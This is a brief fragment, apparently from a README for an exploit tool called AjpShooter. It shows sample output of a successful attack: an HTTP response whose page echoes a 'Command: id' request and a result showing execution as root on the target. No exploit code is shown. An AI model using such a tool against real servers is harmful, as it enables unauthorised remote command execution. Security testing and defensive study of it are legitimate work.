 AjpShooter
00theway,just for test
[<] 200 200
[<] Set-Cookie: JSESSIONID=5F44028EB6186618C784B675BE23BBCD; Path=/; HttpOnly
[<] Content-Type: text/html;charset=ISO-8859-1
[<] Content-Length: 99
<HTML>
<BODY>
<PRE>
Command: id<BR>
uid=0(root) gid=0(root) groups=0(root)